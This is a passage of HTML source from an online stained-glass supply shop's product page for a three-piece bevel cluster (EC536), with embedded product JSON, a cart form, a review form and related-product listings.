Type&quot;,&quot;value&quot;:&quot;Ornate&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;8&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-cart_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;product_thumb&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-product_thumb\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:160,&quot;height&quot;:160},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-medium_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:450},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-large_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-cart_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;product_thumb&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-product_thumb\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:160,&quot;height&quot;:160},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-medium_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:450},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-large_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.0999999999999996447286321199499070644378662109375,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;EC536&quot;,&quot;grouped_features&quot;:{&quot;Cluster Type&quot;:{&quot;name&quot;:&quot;Cluster Type&quot;,&quot;value&quot;:&quot;Ornate&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;8&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;(tax incl.)&quot;,&quot;tax_long&quot;:&quot;Tax included&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;$0.00&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;23&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;EC536&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;1.000000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;product_type&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;340&quot;,&quot;id_tax_rules_group&quot;:&quot;1&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$9.10&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-12-27 00:00:01&quot;,&quot;date_upd&quot;:&quot;2025-10-31 16:13:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;A bevel cluster is a pre-arranged group of beveled glass pieces designed to be incorporated into stained glass projects, such as panels, windows, and cabinets. The angled, polished edges of these glass pieces catch and reflect light, creating a prismatic, dazzling effect.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;ec536-exquisite-cluster&quot;,&quot;name&quot;:&quot;EC536-Exquisite Cluster&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;\u00a0&lt;\/p&gt;\n\n&lt;p&gt;&lt;span style=\&quot;font-weight:bold;\&quot;&gt;7-3\/4\&quot; x 4\&quot;,&lt;br \/&gt;\n3 Pieces\u00a0&lt;\/span&gt;&lt;br \/&gt;\n\u00a0&lt;\/p&gt;\n\n&lt;div style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-weight:bold;\&quot;&gt;Allow up to a 3\/16\&quot; (approx.) overall on all clusters to accommodate method of assembly.&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;\u00a0&lt;\/p&gt;\n\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-size:14px;\&quot;&gt;&lt;span style=\&quot;font-weight:bold;\&quot;&gt;3 Pieces&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;video_ids&quot;:&quot;&quot;,&quot;is_youtube&quot;:&quot;1&quot;,&quot;free_shipping_product&quot;:&quot;0&quot;,&quot;free_shipping_product_expiry&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;show_alternative_products&quot;:&quot;0&quot;,&quot;id_mixable_qty_discount_group&quot;:&quot;0&quot;,&quot;override_free_banner&quot;:&quot;0&quot;,&quot;ecotax_tax_inc&quot;:&quot;$0.00&quot;,&quot;id_product&quot;:1120,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;cover_image_id&quot;:&quot;8703&quot;,&quot;category&quot;:&quot;bevel-clusters&quot;,&quot;category_name&quot;:&quot;Bevel Clusters&quot;,&quot;link&quot;:&quot;https:\/\/shoprainbowartglass.com\/bevel-clusters\/1120-ec536-exquisite-cluster&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9.0999999999999996447286321199499070644378662109375,&quot;price_without_reduction&quot;:9.0999999999999996447286321199499070644378662109375,&quot;price_without_reduction_without_tax&quot;:9.0999999999999996447286321199499070644378662109375,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:997,&quot;quantity_all_versions&quot;:997,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Cluster Type&quot;,&quot;value&quot;:&quot;Ornate&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;8&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;EC536-Exquisite Cluster&quot;,&quot;rounded_display_price&quot;:9.0999999999999996447286321199499070644378662109375,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-cart_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;product_thumb&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-product_thumb\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:160,&quot;height&quot;:160},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-medium_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:450},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-large_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-cart_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;product_thumb&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-product_thumb\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:160,&quot;height&quot;:160},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-medium_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:450},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-large_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-cart_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;product_thumb&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-product_thumb\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:160,&quot;height&quot;:160},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-medium_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:450},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-large_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;zoom_default&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-small_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:95,&quot;height&quot;:95},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-home_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/8703-zoom_default\/ec536-exquisite-cluster.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.0999999999999996447286321199499070644378662109375,&quot;regular_price_amount&quot;:9.0999999999999996447286321199499070644378662109375,&quot;regular_price&quot;:&quot;$9.10&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}">

      
          <div class="product__prices">

    
      <div class="price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="USD" />
                    <span class="price__final" itemprop="price" content="9.1">$9.10</span>
                
                      </div>
    



    
          

    
          

    
          

    
          

    
    

    
  </div>
      

    
              <p class="small product__code">
        <label>Product Code:</label>
        <span itemprop="sku">EC536</span>
                    <span class="product__in_stock">In Stock!</span>
              </p>
            

  
          <div id="product-short-description" itemprop="description">
        <p style="text-align:center;"> </p>

<p style="text-align:center;"><span style="font-size:14px;"><span style="font-weight:bold;">3 Pieces</span></span></p>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

</div>

        <div class="product__actions">

          
            <form action="https://shoprainbowartglass.com/cart" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="964a85f0ccdad8182eefd19398cdfa79">
              <input type="hidden" name="id_product" value="1120" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
                <div class="product__variants">
  </div>
              

              
                
              

              
                  <div class="product__add-to-cart product-add-to-cart">

    <label class="mb-1">Qty</label>

    <div class="product__cart add">
      
        <div class="product__quantity-wrapper">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            class="input"
                          value="1"
              min="1"
                                  />
          <div class="button_container">
            <span class="down adjust" data-quantity="down" name="down-quantity">
              -
            </span> 
            <span class="add adjust" data-quantity="up" name="up-quantity">
              +
            </span>
          </div>
        </div>
      
      <div class="product__add_to_cart-wrapper">
        <button class="btn btn--tertiary add-to-cart" type="submit" name="add" data-button-action="add-to-cart" >
          <img src="/img/basket_icon.svg"/>Add to cart
        </button>
      </div>
    </div>

    
      <div class="product-minimal-quantity small mt-2 d-block">
              </div>
    

  </div>
              

              
                
              

              
                <div class="product-additional-info">
  
</div>
              

              
                <input class="product-refresh ps-hidden-by-js d-none" name="refresh" type="submit" value="Refresh">
              
            </form>
          
        </div>

        
        <div class="product__tabs mb-5">
    <div class="row no-gutters product__tabs-title-container">
        <p class="product__tabs-title" data-tab data-target="information">Information</p>
        <p class="product__tabs-title" data-tab data-target="reviews">Reviews</p>
    </div>
    <div class="product__tabs-content" data-tab-content id="information">
        <p style="text-align:center;"> </p>

<p><span style="font-weight:bold;">7-3/4" x 4",<br />
3 Pieces </span><br />
 </p>

<div style="text-align:center;"><span style="font-weight:bold;">Allow up to a 3/16" (approx.) overall on all clusters to accommodate method of assembly.</span></div>
                <table class="table table--block table--bordered table--white product__tabs-content-table">
            <tbody>
                            <tr>
                    <td><b>Cluster Type</b></td>
                    <td>Ornate</td>
                </tr>
                        </tbody>
        </table>
            </div>
    <div class="product__tabs-content" data-tab-content id="reviews">
        <script type="text/javascript">
    var myprestacomments_controller_url = 'https://shoprainbowartglass.com/module/myprestacomments/default';
    var confirm_report_message = 'Are you sure that you want to report this comment?';
    var secure_key = '99ecc8a886382968950e37e2c1be5596';
    var myprestacomments_url_rewrite = '1';
    var MyprestaComment_added = 'Your comment has been added!';
    var MyprestaComment_added_moderation = 'Your comment has been submitted and will be available once approved by a moderator.';
    var MyprestaComment_title = 'New comment';
    var MyprestaComment_ok = 'OK';
    var moderation_active = 1;
</script>

<div id="myprestacommentsBlock" style="overflow-y:auto; max-height:500px;" >
        <div class="tabs">
        <div class="clearfix pull-right">
                            <a class="open-comment-form btn btn-primary" href="#new_comment_form">Write your review</a>
                    </div>
        <div id="new_comment_form_ok" class="alert alert-success" style="display:none;padding:15px 25px"></div>
        <div id="product_comments_block_tab">
                                                <a id="new_comment_tab_btn" class="open-comment-form" href="#new_comment_form">Be the first to write your review !</a>
                                    </div>
    </div>

            <!-- Fancybox -->
        <div style="display:none">
            <div id="new_comment_form">
                                <form id="id_new_comment_form" action="" enctype="multipart/form-data">
                    <h2 class="title">Write your review</h2>
                                            <div class="product clearfix">
                            <div class="product_desc">
                                <p class="product_name"><strong>EC536-Exquisite Cluster</strong></p>
                                <p style="text-align:center;"> </p>

<p style="text-align:center;"><span style="font-size:14px;"><span style="font-weight:bold;">3 Pieces</span></span></p>                            </div>
                        </div>
                                        <div class="new_comment_form_content">
                        <h2>Write your review</h2>
                        <div id="new_comment_form_error" class="error" style="display:none;padding:15px 25px">
                            <ul></ul>
                        </div>
                                                    <ul id="criterions_list">
                                                                    <li>
                                        <label>Quality</label>
                                        <div class="star_content">
                                            <input class="star" type="radio" name="criterion[1]" value="1"/>
                                            <input class="star" type="radio" name="criterion[1]" value="2"/>
                                            <input class="star" type="radio" name="criterion[1]" value="3"/>
                                            <input class="star" type="radio" name="criterion[1]" value="4"/>
                                            <input class="star" type="radio" name="criterion[1]" value="5" checked="checked"/>
                                        </div>
                                        <div class="clearfix"></div>
                                    </li>
                                                            </ul>
                                                <label for="comment_title">Title for your review<sup class="required">*</sup></label>
                        <input id="comment_title" name="title" type="text" value=""/>

                        <label for="content">Your review<sup class="required">*</sup></label>
                        <textarea id="content" name="content"></textarea>

                                                    <label>Your name<sup class="required">*</sup></label>
                            <input id="commentCustomerName" name="customer_name" type="text" value=""/>
                            <label>Your email<sup class="required">*</sup></label>
                            <input id="commentCustomerEmail" name="customer_email" type="text" value=""/>
                        
                        

                        <div id="new_comment_form_footer">
                            <input id="id_product_comment_send" name="id_product" type="hidden" value='1120'/>
                            <p class="row required"><sup>*</sup> Required fields</p>
                            <p class="fr">
                                                                
                                    <input onchange="if($(this).is(':checked')){$('#submitNewMessage').removeClass('gdpr_disabled'); $('#submitNewMessage').removeAttr('disabled'); rebindClickButton();}else{$('#submitNewMessage').addClass('gdpr_disabled'); $('#submitNewMessage').off('click'); $('#submitNewMessage').attr('disabled', 1); }" id="gdpr_checkbox" type="checkbox">
                                
                                    I accept 
                                    <a target="_blank" href="https://shoprainbowartglass.com/content/3-terms-and-conditions-of-use">privacy policy</a>
                                    rules
                                
                                <button disabled class="btn btn-primary gdpr_disabled" id="submitNewMessage" name="submitMessage" type="submit">Send</button>&nbsp;
                                or&nbsp;<a href="#" onclick="$.fancybox.close();">Cancel</a>
                            </p>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </form><!-- /end new_comment_form_content -->
                            </div>
        </div>
        <!-- End fancybox -->
    </div>
    </div>
</div>


        
      </div>
    
  </div>

  <div class="row product__related">
    <div class="col-12">
      
                  <h3 class="col-12">You May Also Like…</h3>
          <hr />
          
              <div class="row">
          
  <article class="product_mini mb-3 col-6 col-lg-3" data-id-product="13408" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product">
      <a href="https://shoprainbowartglass.com/bevel-clusters/13408-ec190-exquisite-cluster-paw-prints" class="product__link" title="EC190-Exquisite Cluster Paw Prints">

        
          <div class="product__thumb">
            <img
              class="product__img"
              src="https://shoprainbowartglass.com/13451-home_default/ec190-exquisite-cluster-paw-prints.jpg"
              alt=""
              data-full-size-image-url="https://shoprainbowartglass.com/13451-zoom_default/ec190-exquisite-cluster-paw-prints.jpg"
            />
            

            <div class="flags">
                                                </div>
    
          </div>
        

        <div class="product__info">
          
            <h3 class="product__name" itemprop="name">EC190-Exquisite Cluster Paw Prints</h3>
          

          <div class="product__desc-wrapper">
            
              <div class="product__desc" itemprop="description">
                <p style="text-align:center;"> </p>
<p style="text-align:center;"></p>
<p style="text-align:center;"><span style="font-size:14px;"><span style="font-weight:bold;">5 Pieces each - 2 per card</span></span></p>
              </div>
            

            
                              <div class="product__price_mini" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                  
                  

                    <meta itemprop="priceCurrency" content="USD" />
    <meta itemprop="price" content="13.78" />
    <span class="price" >$13.78</span>


                  
                  
                </div>
                          

            
              <div class="product__button-wrapper">
                                    <div class="product__outofstock">
                        Currently Unavailable
                    </div>
                                <div class="product__button">
                    View Product
                </div>
              </div>
            
          </div>

          <div class="comments_note">
    </div>

        </div>
      </a>
    </div>
  </article>

          
  <article class="product_mini mb-3 col-6 col-lg-3" data-id-product="15656" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product">
      <a href="https://shoprainbowartglass.com/bevel-clusters/15656-coec120-exquisite-cluster-color-iris" class="product__link" title="COEC120-Exquisite Cluster Color Iris">

        
          <div class="product__thumb">
            <img
              class="product__img"
              src="https://shoprainbowartglass.com/12371-home_default/coec120-exquisite-cluster-color-iris.jpg"
              alt=""
              data-full-size-image-url="https://shoprainbowartglass.com/12371-zoom_default/coec120-exquisite-cluster-color-iris.jpg"
            />
            

            <div class="flags">
                                                </div>
    
          </div>
        

        <div class="product__info">
          
            <h3 class="product__name" itemprop="name">COEC120-Exquisite Cluster Color Iris</h3>
          

          <div class="product__desc-wrapper">
            
              <div class="product__desc" itemprop="description">
                <p style="text-align:center;"> </p>
<p style="text-align:center;"><span style="font-size:14px;"><span style="font-weight:bold;">12 Pieces</span></span></p>
              </div>
            

            
                              <div class="product__price_mini" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                  
                  

                    <meta itemprop="priceCurrency" content="USD" />
    <meta itemprop="price" content="39.98" />
    <span class="price" >$39.98</span>


                  
                  
                </div>
                          

            
              <div class="product__button-wrapper">
                                    <div class="product__outofstock">
                        Currently Unavailable
                    </div>
                                <div class="product__button">
                    View Product
                </div>
              </div>
            
          </div>

          <div class="comments_note">
    </div>

        </div>
      </a>
    </div>
  </article>

          
  <article class="product_mini mb-3 col-6 col-lg-3" data-id-product="15559" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product">
